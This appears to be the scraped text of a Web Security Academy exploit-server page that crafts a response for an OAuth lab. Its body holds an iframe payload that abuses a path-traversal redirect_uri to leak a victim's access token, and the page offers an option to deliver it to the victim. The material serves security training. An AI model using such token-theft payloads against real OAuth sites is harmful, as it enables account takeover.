 Craft a response
URL: https://exploit-0ab4001004dbb6ee8222ddb8017500d9.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://oauth-0a5600d4049bb6c68227dc51025e002d.oauth-server.net/auth?
client_id=sxs3yq40fcwowib47whj3&redirect_uri=https://0a1700ec0484b61b8239deb600dc007f.web-security-academy.net/oauth-
callback/../post/comment/comment-form&response_type=token&nonce=-1552239120&scope=openid%20profile%20email"></iframe>
Store
View exploit
Deliver exploit to victim
Access log